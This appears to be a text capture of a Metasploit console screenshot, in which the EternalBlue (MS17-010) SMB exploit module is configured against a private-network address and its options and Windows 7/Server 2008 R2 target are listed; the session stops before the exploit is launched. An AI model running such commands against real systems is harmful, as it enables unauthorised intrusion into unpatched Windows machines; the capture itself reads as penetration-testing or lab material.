 msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.43.14
RHOSTS => 192.168.43.14
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS         192.168.43.14    yes       The target address range or CIDR identifier
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.


Exploit target:

   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs